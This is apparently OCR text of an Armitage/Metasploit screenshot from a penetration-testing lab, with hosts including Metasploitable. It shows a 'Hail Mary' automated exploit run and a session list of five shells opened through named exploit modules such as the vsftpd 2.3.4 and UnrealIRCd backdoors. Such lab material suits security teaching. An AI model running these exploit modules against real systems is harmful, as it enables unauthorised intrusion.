 Applications Places Sat May 24, 9:19 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.16.2.61 172.16.2.100 172.16.2.99 172.16.2.161
XP Host 1 Domain Controller Metasploitable Security Onion
Console X nmap X nmap X Hail Mary X
[*] 172.16.2.161:443 (multi/realserver/describe)
[*] 172.16.2.99:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf> sessions -v
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 shell php 172.16.2.51:49252 -> 172.16.2.99:29390 (172.16.2.99) exploit/multi/http/php_cgi_arg_injection
2 meterpreter java/java root @ metasploitable 172.16.2.51:50729 -> 172.16.2.99:28231 (172.16.2.99) exploit/multi/misc/java_rmi_server
3 shell unix 172.16.2.51:35782 -> 172.16.2.99:6200 (172.16.2.99) exploit/unix/ftp/vsftpd_234_backdoor
4 shell unix 172.16.2.51:13047 -> 172.16.2.99:42918 (172.16.2.99) exploit/unix/misc/distcc_exec
5 shell unix 172.16.2.51:34587 -> 172.16.2.99:5038 (172.16.2.99) exploit/unix/irc/unreal_ircd_3281_backdoor
msf>
[root@kali1: ~] [root@kali1: ~] [root@kali1: ~] Armitage